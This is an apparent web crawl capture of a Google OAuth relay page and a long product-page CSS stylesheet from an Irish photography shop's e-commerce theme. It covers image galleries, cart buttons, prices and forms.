

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fonephotographic.ie&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="UXDzHaFx4dChMI9p1twDCg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="UXDzHaFx4dChMI9p1twDCg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/product.css
body_size: 6022
content:
/* product desc */
/* primary_block ***************************************************************************** */
.primary_block {
  margin-bottom: 40px;
}

.top-hr {
  background: #c4c4c4;
  height: 5px;
  margin: 2px 0 31px;
}

.product-heading-h5 {
  color: #999999;
  font-weight: 200;
  margin: 3px 0 8px;
  font-size: 19px;
  font-family: "Dosis", sans-serif;
}

.box-security .product-heading-h5 {
  margin: 3px 0 -8px;
}
@media (max-width: 1199px) {
  .box-security .product-heading-h5 {
    margin-bottom: 8px;
  }
}

.primary_block .pb-left-column img {
  max-width: 100%;
  height: auto;
}

a.fancybox-nav {
  outline: 0;
}

/* .pb-left-column ***************************************************************************** */
.pb-left-column {
  float: left;
}
.pb-left-column #image-block {
  position: relative;
  border: 1px solid #eeeeee;
  border-radius: 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  cursor: pointer;
  display: block;
  overflow: hidden;
  background: white;
}
@media (max-width: 767px) {
  .pb-left-column #image-block {
    width: 400px;
    margin: 0 auto;
  }
}
@media (max-width: 480px) {
  .pb-left-column #image-block {
    width: 100%;
  }
}
.pb-left-column #image-block img {
  background: #fbfbfb;
  width: 100%;
}
.pb-left-column #image-block #view_full_size .span_link {
  position: absolute;
  bottom: 10px;
  right: 10px;
  width: 22px;
  font-size: 0;
  height: 19px;
  display: block;
  text-align: center;
  font-weight: 700;
}
.pb-left-column #image-block #view_full_size .span_link:after {
  font-family: "FontAwesome";
  font-size: 18px;
  content: "\f0b2";
  color: #333333;
  font-weight: normal;
  margin: 0 0 0 4px;
}
.pb-left-column #image-block #view_full_size .span_link:hover:after {
  color: #ffe160;
}
.pb-left-column #image-block a.jqzoom div div img {
  width: auto;
  max-width: 10000px;
}
.pb-left-column #image-block a.jqzoom div div .zoomWrapper {
  border: none;
}
.pb-left-column #image-block .zoomPad {
  z-index: auto!important;
}
.pb-left-column #image-block .new-box,
.pb-left-column #image-block .sale-box {
  z-index: 5002;
}
.pb-left-column #image-block:hover {
  overflow: hidden;
}

/* miniatures */
.pb-left-column #views_block {
  margin: 15px auto auto;
  text-align: center;
  width: 98%;
}
@media (max-width: 767px) {
  .pb-left-column #views_block {
    width: 380px;
    margin: 10px auto 0px auto;
  }
}
@media (max-width: 480px) {
  .pb-left-column #views_block {
    width: 230px;
  }
}

#thumbs_list {
  display: inline-block;
  float: none;
  margin: 0 14px;
  overflow: hidden;
  width: 65%;
}
@media (min-width: 992px) and (max-width: 1199px) {
  #thumbs_list {
    width: 56%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #thumbs_list {
    width: 43%;
  }
}
@media (max-width: 767px) {
  #thumbs_list {
    width: 244px;
  }
}
@media (max-width: 480px) {
  #thumbs_list {
    width: 120px;
  }
}
#thumbs_list ul#thumbs_list_frame {
  height: 104px;
  list-style-type: none;
  overflow: hidden;
  float: none;
  margin: 0 auto;
  padding-left: 0;
}
#thumbs_list li {
  cursor: pointer;
  float: left;
  height: 104px;
  line-height: 0;
  margin: 0 15px 0 0;
  border: 1px solid #eeeeee;
  border-radius: 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  width: 80px;
  padding: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#thumbs_list li:first-child {
  margin: 0 15px 0 0;
}
#thumbs_list li a {
  background: #f2f2f2 none repeat scroll 0 0;
  box-sizing: border-box;
  display: block;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
}
#thumbs_list li a:hover, #thumbs_list li a.shown {
  border-color: #dbdbdb;
}
#thumbs_list li img {
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {
  width: 271px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {
    width: 176px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {
    width: 176px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {
    width: 215px;
  }
}
@media (max-width: 480px) {
  .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {
    width: 80px;
  }
}

#view_scroll_left,
#view_scroll_right {
  border: 1px solid #eeeeee;
  border-radius: 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  color: #222222;
  display: inline-block;
  float: none;
  font-size: 0;
  height: 25px;
  line-height: 0;
  margin-top: 36px;
  overflow: hidden;
  padding: 4px;
  vertical-align: top;
  width: 25px;
}
#view_scroll_left i,
#view_scroll_right i {
  font-size: 14px;
}
#view_scroll_left:hover,
#view_scroll_right:hover {
  background: #2b5595;
  color: white;
  border-color: #2b5595;
}

.resetimg {
  padding: 10px 0 0;
}
.resetimg #resetImages i {
  margin-right: 6px;
}
.resetimg span a {
  color: #666666;
}
.resetimg span a:hover {
  color: #333333;
}
.resetimg span a i {
  margin: 0 6px 0 0;
  text-align: center;
  width: 15px;
}

/* link list */
#usefull_link_block {
  list-style-type: none;
  float: left;
  margin: 0;
  width: auto;
}
@media (max-width: 767px) {
  #usefull_link_block {
    margin: 10px 0 20px;
  }
}
#usefull_link_block li {
  float: left;
  width: 100%;
  margin: 0 0 5px 0;
}
@media (min-width: 768px) and (max-width: 991px) {
  #usefull_link_block li {
    float: none !important;
  }
}
#usefull_link_block li:last-child {
  border: none;
  padding: 0;
}
#usefull_link_block li a {
  color: #666666;
  font-weight: normal;
  position: relative;
  padding-left: 25px;
  line-height: 22px;
  display: inline-block;
}
#usefull_link_block li a:before {
  font-family: "FontAwesome";
  font-size: 14px;
  line-height: 24px;
  position: absolute;
  top: -3px;
  left: 0;
  font-weight: normal;
}
#usefull_link_block li a:hover {
  color: #333333;
}
#usefull_link_block li a:hover:before {
  color: #333333;
}
@media (min-width: 768px) and (max-width: 991px) {
  #usefull_link_block li.print {
    padding: 0;
    border: none;
  }
}
#usefull_link_block li.print a:before {
  content: "\f02f";
}
#usefull_link_block li.sendtofriend a:before {
  content: "\f0e0";
}
#usefull_link_block li#left_share_fb {
  clear: both;
  float: none;
}
#usefull_link_block li#left_share_fb a {
  padding-left: 18px;
}
#usefull_link_block li#left_share_fb a:before {
  content: "\f09a";
}
#usefull_link_block li#favoriteproducts_block_extra_remove, #usefull_link_block li#favoriteproducts_block_extra_add, #usefull_link_block li#favoriteproducts_block_extra_removed, #usefull_link_block li#favoriteproducts_block_extra_added {
  cursor: pointer;
  clear: both;
  float: none;
  margin: 0 0 5px 0;
  border: none;
  padding: 0;
  position: relative;
}
#usefull_link_block li#favoriteproducts_block_extra_remove:before, #usefull_link_block li#favoriteproducts_block_extra_add:before, #usefull_link_block li#favoriteproducts_block_extra_removed:before, #usefull_link_block li#favoriteproducts_block_extra_added:before {
  font-family: "FontAwesome";
  font-size: 14px;
  line-height: 24px;
  position: absolute;
  top: -2px;
  left: 0;
  font-weight: normal;
  content: "\f08a";
}
#usefull_link_block li#favoriteproducts_block_extra_remove:hover, #usefull_link_block li#favoriteproducts_block_extra_add:hover, #usefull_link_block li#favoriteproducts_block_extra_removed:hover, #usefull_link_block li#favoriteproducts_block_extra_added:hover {
  color: #333333;
}
#usefull_link_block li#favoriteproducts_block_extra_removed:before {
  content: "\f004";
}

/* pb-left-column ****************************************************************************** */
.pb-center-column {
  float: left;
  margin-bottom: 30px;
  /* form */
}
.pb-center-column h1 {
  padding-bottom: 16px;
  margin: 0 0 16px;
  font-size: 18px;
  border-bottom: 1px solid #eeeeee;
  color: #333333;
}
.pb-center-column p {
  margin-bottom: 10px;
}
.pb-center-column #product_reference {
  margin-bottom: 6px;
}
.pb-center-column #short_description_block {
  color: #666666;
}
.pb-center-column #short_description_block .buttons_bottom_block {
  display: none;
}
.pb-center-column #short_description_block #short_description_content {
  padding: 0 0 10px;
  word-wrap: break-word;
}
.pb-center-column #short_description_block #short_description_content p {
  line-height: 18px;
}
.pb-center-column #buy_block {
  margin-top: 10px;
}
.pb-center-column #buy_block label {
  display: inline-block;
  width: 100%;
  margin: 0 0 5px;
  font-weight: 700;
  font-size: 12px;
  text-align: left;
  float: none;
  vertical-align: middle;
}
.pb-center-column #buy_block .attribute_list .selector {
  width: 100% !important;
}
.pb-center-column #buy_block p.price {
  padding: 0;
}
.pb-center-column #color_picker p {
  padding-bottom: 5px;
  font-weight: 700;
}

#product p#loyalty {
  float: left;
  margin: 10px 0;
  padding: 0 0 0 25px;
  position: relative;
  width: 100%;
}
#product p#loyalty b {
  color: #333333;
}
#product p#loyalty:before {
  content: "\f024";
  font-family: "FontAwesome";
  font-size: 17px;
  line-height: 21px;
  position: absolute;
  top: 0;
  left: 0;
}

#page .rte {
  padding: 0 0px 20px;
  word-wrap: break-word;
}
#page .rte p {
  margin-bottom: 1em;
  min-height: 1px;
}

#attributes fieldset {
  margin: 5px 0 0;
  padding: 0 8px 0;
   background:#f3f3f3;
border-left: 1px solid #e6e6e6;
border-right: 1px solid #e6e6e6;
}
#attributes fieldset label {
  vertical-align: top;
  display: block;
}
#attributes .attribute_list {
  float: none;
  display: inline-block;
  vertical-align: top;
}
#attributes .attribute_list .form-control {
  max-width: 230px;
}
#attributes .attribute_list .form-control option {
  background: white;
  color: #666666;
}
#attributes .attribute_list ul {
  clear: both;
}
#attributes .attribute_list ul li {
  float: left;
  margin-right: 10px;
}
#attributes .attribute_list input.attribute_radio {
  float: left;
  margin-left: 3px;
}
#attributes .attribute_list div.radio,
#attributes .attribute_list div.radio span,
#attributes .attribute_list div.radio input {
  float: none;
  display: inline-block;
}
#attributes .attribute_list #color_to_pick_list {
  list-style-type: none;
}
#attributes .attribute_list #color_to_pick_list li {
  float: left;
  margin: 0 6px 3px 0;
  padding: 1px;
  border-radius: 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border: 1px solid #dddddd;
  clear: none;
  width: 29px;
  position: relative;
  height: 29px;
}
#attributes .attribute_list #color_to_pick_list li a.color_pick {
  display: block;
  height: 25px;
  width: 25px;
  border-radius: 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  cursor: pointer;
}
#attributes .attribute_list #color_to_pick_list li a.color_pick img {
  display: block;
  height: 25px;
  width: 25px;
}
#attributes .attribute_list #color_to_pick_list li:hover {
  border-color: #aaaaaa;
}
#attributes .attribute_list #color_to_pick_list li.selected:before {
  content: "\f00c";
  font-size: 13px;
  color: white;
  font-family: "FontAwesome";
  left: 7px;
  position: absolute;
  top: 5px;
}

.box-cart-bottom {
  padding: 0;
  display: table;
}

#short_description_content a,
.page-product-box .rte a {
  color: #333333;
  text-decoration: underline;
}
#short_description_content a.btn,
.page-product-box .rte a.btn {
  text-decoration: none;
}

.box-info-product {
  background: #f6f6f6;
  border: 1px solid #d2d0d0;
  border-top: 1px solid #b0afaf;
  border-bottom: 1px solid #b0afaf;
}
.box-info-product p {
  margin-bottom: 7px;
}
.box-info-product .exclusive {
  padding: 0;
  position: relative;
  color: white;
  border: 1px solid #2b5595;
  background: #2b5595;
  /* Old browsers */
  background: -moz-linear-gradient(top, #355f9f 0%, #254f8f 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #355f9f 0%, #254f8f 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #355f9f 0%, #254f8f 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#355f9f', endColorstr='#254f8f',GradientType=0 );
  /* IE6-9 */
  display: block;
}
.box-info-product .exclusive:before {
  font-family: "FontAwesome";
  position: absolute;
  top: 4px;
  left: 0;
  bottom: 0;
  color: white;
  font-size: 17px;
  line-height: 31px;
  content: "\f07a";
  z-index: 2;
  width: 56px;
}
.box-info-product .exclusive.added:before {
  content: "\f00c";
}
.box-info-product .exclusive.added.disabled:before, .box-info-product .exclusive.disabled:before {
  content: "\f110";
  animation: 2s linear 0s normal none infinite spin;
  -webkit-animation: 2s linear 0s normal none infinite spin;
  -moz-animation: 2s linear 0s normal none infinite spin;
  border: none;
}
.box-info-product .exclusive:after {
  background: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 51px;
  content: "";
  width: 1px;
  z-index: 2;
}
@media (max-width: 991px) {
  .box-info-product .exclusive:after {
    display: none;
  }
}
.box-info-product .exclusive span {
  font-size: 13px;
  line-height: 26px;
  text-transform: uppercase;
  padding: 7px 22px 7px 48px;
  display: block !important;
  font-family: "Roboto", Helvetica, sans-serif;
}
@media (max-width: 991px) {
  .box-info-product .exclusive span {
    text-align: left;
  }
}
.box-info-product .exclusive:hover {
  border-color: #f3604d;
  background: #f3604d !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #f3604d 0%, #e3503d 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #f3604d 0%, #e3503d 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #f3604d 0%, #e3503d 100%) !important;
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3604d', endColorstr='#e3503d',GradientType=0 ) !important;
  /* IE6-9 */
}

#center_column.col-sm-9 .col-md-3 .box-info-product {
  background: #f6f6f6;
  border: 1px solid #d2d0d0;
  border-top: 1px solid #b0afaf;
  border-bottom: 1px solid #b0afaf;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive {
  padding: 0;
  position: relative;
  background: #2b5595;
  border: 1px solid #333333;
  color: #222222;
  display: block;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:before {
  font-family: "FontAwesome";
  position: absolute;
  top: 0px;
  left: 0;
  bottom: 0;
  color: #222222;
  font-size: 17px;
  line-height: 31px;
  content: "\f07a";
  z-index: 2;
  width: 38px;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added:before {
  content: "\f00c";
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added.disabled:before, #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.disabled:before {
  content: "\f110";
  animation: 2s linear 0s normal none infinite spin;
  -webkit-animation: 2s linear 0s normal none infinite spin;
  -moz-animation: 2s linear 0s normal none infinite spin;
  border: none;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {
  background: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 51px;
  content: "";
  width: 1px;
  z-index: 2;
}
@media (max-width: 991px) {
  #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {
    display: none;
  }
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {
  font-size: 14px;
  line-height: 22px;
  text-transform: uppercase;
  padding: 5px 12px 5px 38px;
  display: block !important;
}
@media (max-width: 1199px) {
  #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {
    padding: 5px 10px;
    font-size: 14px;
  }
}
@media (max-width: 991px) {
  #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {
    text-align: left;
  }
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:hover {
  border-color: #eeeeee;
  background: white;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:hover:before {
  color: #666666;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:hover span {
  color: #666666;
}

/* table_data_sheet */
.table-data-sheet {
  border: 1px solid #eeeeee;
  width: 100%;
  margin: 0 0 20px;
  background: white;
}
.table-data-sheet tr {
  border-top: 1px solid #eeeeee;
}
.table-data-sheet tr.even {
  background: #eaeaea;
}
.table-data-sheet tr td {
  padding: 8px 15px;
}
.table-data-sheet tr td:first-child {
  border-right: 1px solid #eeeeee;
  width: 30%;
  font-weight: 700;
  color: #333333;
}

/* table product-discounts */
table.table-product-discounts {
  border: none;
  border-bottom: 1px solid #eeeeee;
  border-right: 1px solid #eeeeee;
  width: 50%;
  margin: 0 0 20px;
  background: white;
}
@media (max-width: 767px) {
  table.table-product-discounts {
    width: 100%;
  }
}
table.table-product-discounts tr th {
  background: white;
  color: #333333;
  font-weight: 700;
  border: none;
  font-weight: 700;
}
table.table-product-discounts tr td,
table.table-product-discounts tr th {
  border-left: 1px solid #eeeeee;
  width: 33%;
  padding: 10px 20px 11px;
  border-top: 1px solid #eeeeee;
  border-right: none;
  text-shadow: none;
  text-transform: none;
  font-weight: 13px;
  line-height: 18px;
  border-bottom: none;
}

/* quantity_wanted */
#quantity_wanted_p {
  float: left;
  margin: 0 15px 20px 0;
  width: auto;
}
#quantity_wanted_p input {
  width: 60px;
  height: 40px;
  padding: 0 6px;
  margin-right: -1px;
  float: left;
  text-align: center;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  border: 1px solid #eeeeee !important;
  line-height: 27px;
}
#quantity_wanted_p .btn {
  float: left;
  margin: 0 -1px 0 0;
  height: 40px;
  width: 40px;
  line-height: 21px;
}
#quantity_wanted_p label {
  display: none !important;
  margin-bottom: 7px;
}

/* availability_statut */
#availability_statut span#availability_label,
#availability_date_label {
  display: inline-block;
  width: 125px;
  font-weight: 700;
  font-size: 12px;
  text-align: right;
}

#quantityAvailable {
  color: #333333;
  font-size: 13px;
  line-height: 18px;
  font-weight: 700;
}

#last_quantities {
  background: #fe9126;
  border: 1px solid #e4752b;
  padding: 4px 8px 3px;
  position: relative;
  top: 1px;
  margin-left: 0px;
}

#availability_statut {
  margin: 0 0 10px 10px;
}

#availability_statut,
#pQuantityAvailable {
  display: inline-block;
  margin: 0 0 10px 2px;
}

#pQuantityAvailable span {
  font-weight: 700;
  color: #333333;
}

/* prices */
.content_prices {
  padding: 0;
  margin: 0 0 10px;
}

.discount {
  display: none;
}

.our_price_display {
  font-weight: bold;
  font-size: 18px;
  font-family: "Dosis", sans-serif;
  color: #333333;
  float: left;
  margin: 0 4px 0 0;
}
@media (max-width: 991px) {
  .our_price_display {
    font-size: 26px;
    line-height: 28px;
  }
}
.our_price_display .price {
  font-weight: bold;
  font-size: 18px;
  color: #333333;
}
@media (max-width: 991px) {
  .our_price_display .price {
    font-size: 26px;
    line-height: 28px;
  }
}

#old_price {
  font-size: 13px;
  text-decoration: line-through;
  display: inline-block;
  font-family: "Dosis", sans-serif;
  line-height: 23px;
}

#reduction_percent,
#reduction_amount {
  background: #999999 none repeat scroll 0 0;
  border: medium none;
  color: white;
  display: inline-block;
  font: 400 11px/14px "Roboto", Helvetica, sans-serif;
  padding: 0 5px 0 3px;
}
#reduction_percent span,
#reduction_amount span {
  display: block;
}
.hide-left-column.hide-right-column #reduction_percent, .hide-left-column.hide-right-column
#reduction_amount {
  display: inline-block;
}

/* online_only */
.pb-center-column p.online_only {
  font-weight: 700;
  font-size: 13px;
  color: #f13340;
  text-align: left;
}

.buttons_bottom_block {
  clear: both;
  padding: 0;
}
.buttons_bottom_block #wishlist_button {
  font-weight: 700;
}

.ttaddtocart {
  float: left;
}

/* SEND TO FRIEND (pop-in) ##################################################################### */
#send_friend_form {
  width: 600px;
  overflow: hidden;
}
@media (max-width: 767px) {
  #send_friend_form {
    width: 280px;
  }
}
#send_friend_form .product img {
  margin: 0 0 10px 0;
  width: 180px;
  height: auto;
  border: 1px solid #eeeeee;
}
#send_friend_form .product p {
  padding: 0;
  color: #333333;
}
#send_friend_form .product p .product_name {
  font-size: 12px;
  color: #000;
}
#send_friend_form .form_container {
  padding: 10px 15px;
  border: 1px solid #eeeeee;
}
#send_friend_form .form_container p.intro_form {
  padding-bottom: 6px;
  font-weight: 700;
  font-size: 13px;
  color: #333333;
}
#send_friend_form .form_container p.txt_required {
  padding-bottom: 0;
  color: #666;
}
#send_friend_form .form_container .text {
  padding-bottom: 10px;
}
#send_friend_form .form_container .text label {
  display: block;
  padding: 0;
  width: 100%;
  font-size: 12px;
}
#send_friend_form .form_container .text input {
  padding: 0 5px;
  height: 22px;
  width: 100%;
  border: 1px solid #eeeeee;
  font-size: 12px;
  color: #666;
}
#send_friend_form .submit {
  margin-top: 20px;
  padding-bottom: 0;
  text-align: right;
}

#send_friend_form_error {
  color: red;
  margin: 0 0 8px;
}

/* PERSONNALISATION ##################################################################### */
p.infoCustomizable {
  margin-bottom: 30px;
}

ul#uploadable_files,
ul#text_fields {
  list-style-type: none;
}

.customizableProductsFile,
.customizableProductsText {
  margin-bottom: 20px;
  padding-bottom: 10px;
  border-bottom: 1px solid #eeeeee;
}

.customizationUploadLine {
  padding-bottom: 10px;
}
.customizationUploadLine label {
  display: block;
  vertical-align: top;
}
.customizationUploadLine textarea {
  width: 50%;
  border: 1px solid #eeeeee;
  color: #2b5595;
}

.customizationUploadBrowse img + a {
  position: relative;
  top: -51px;
}

#customizedDatas {
  float: right;
}

/******************************************************************
Quick View Styles
******************************************************************/
#product.content_only div.primary_block {
  margin-bottom: 0;
}
@media (max-width: 991px) {
  #product.content_only div.primary_block {
    margin-right: 0;
  }
}
#product.content_only div.primary_block div.ttrightbanner {
  display: none;
}
#product.content_only div.primary_block div.pb-left-column {
  padding: 20px 20px 5px 35px;
}
@media (max-width: 479px) {
  #product.content_only div.primary_block div.pb-left-column {
    width: 100%;
    float: none;
  }
}
#product.content_only div.primary_block div.pb-left-column #thumbs_list {
  width: 75%;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column {
  width: 25.5%;
  padding-right: 15px;
  padding-left: 0;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product {
  border-top-width: 0px;
  border-right: none;
  border-bottom: none;
  min-height: 623px;
  height: 100%;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -ms-border-radius: 0 4px 4px 0;
  -o-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  position: relative;
  padding-bottom: 125px;
}
@media (max-width: 991px) {
  #product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    border: 1px solid #eeeeee;
  }
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product #add_to_cart .exclusive {
  display: block;
  width: 100%;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product #add_to_cart .exclusive:before, #product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product #add_to_cart .exclusive:after {
  display: block;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product #add_to_cart .exclusive span {
  font-size: 20px;
  text-align: center;
}
@media (max-width: 1199px) {
  #product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product #add_to_cart .exclusive span {
    padding: 12px 22px 14px 70px;
    font-size: 20px;
  }
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product .box-cart-bottom {
  right: 0;
  left: 0;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column #attributes .attribute_list .form-control {
  width: 230px;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .product_attributes,
#product.content_only div.primary_block div.pb-left-column.pb-right-column .box-cart-bottom {
  -webkit-box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
  -moz-box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
  box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
}
#product.content_only div.primary_block div.pb-left-column.pb-right-column .product_attributes {
  padding-top: 0;
}
#product.content_only div.primary_block div.pb-center-column {
  padding: 20px 20px 60px 0px;
  margin-bottom: 0;
  min-height: 623px;
  height: 100%;
}
@media (max-width: 991px) {
  #product.content_only div.primary_block div.pb-center-column {
    min-height: 440px;
  }
}
@media (max-width: 479px) {
  #product.content_only div.primary_block div.pb-center-column {
    width: 100%;
    float: none;
  }
}
#product.content_only div.primary_block div.pb-center-column h1 {
  font: 700 16px/18px "Roboto", Helvetica, sans-serif;
  text-transform: uppercase;
}
#product.content_only div.primary_block div.pb-center-column .product_comments_block_extra {
  padding-right: 0;
}
@media (max-width: 479px) {
  #product.content_only div.primary_block div.pb-center-column .comments_advices li {
    display: block;
  }
  #product.content_only div.primary_block div.pb-center-column .comments_advices a.reviews {
    margin: 0;
    padding: 0;
    border: none;
  }
}
#product.content_only div.primary_block div.pb-center-column #ShareDiv {
  position: absolute;
  bottom: 8px;
}

.addsharethisinner .stButton .stArrow {
  display: none !important;
}

@media (max-width: 1050px) {
  #product.content_only div.primary_block div.pb-left-column,
  #product.content_only section.primary_block div.pb-left-column {
    width: 100%;
    padding-right: 15px;
  }
  #product.content_only div.primary_block div.pb-left-column #image-block, #product.content_only div.primary_block div.pb-left-column #views_block,
  #product.content_only section.primary_block div.pb-left-column #image-block,
  #product.content_only section.primary_block div.pb-left-column #views_block {
    max-width: 470px;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
  }
  #product.content_only div.primary_block div.pb-left-column #thumbs_list li,
  #product.content_only section.primary_block div.pb-left-column #thumbs_list li {
    width: 90px;
    height: 90px;
  }
  #product.content_only div.primary_block div.pb-left-column #thumbs_list li img,
  #product.content_only section.primary_block div.pb-left-column #thumbs_list li img {
    width: 82px;
    height: 82px;
  }
  #product.content_only div.primary_block div.pb-left-column.pb-right-column,
  #product.content_only section.primary_block div.pb-left-column.pb-right-column {
    width: 50%;
    float: left;
  }
  #product.content_only div.primary_block div.pb-left-column.pb-right-column .box-info-product,
  #product.content_only section.primary_block div.pb-left-column.pb-right-column .box-info-product {
    border-top-width: 1px;
    min-height: 1px;
  }
  #product.content_only div.primary_block div.pb-center-column,
  #product.content_only section.primary_block div.pb-center-column {
    width: 50%;
    float: left;
    padding-left: 35px;
  }
}
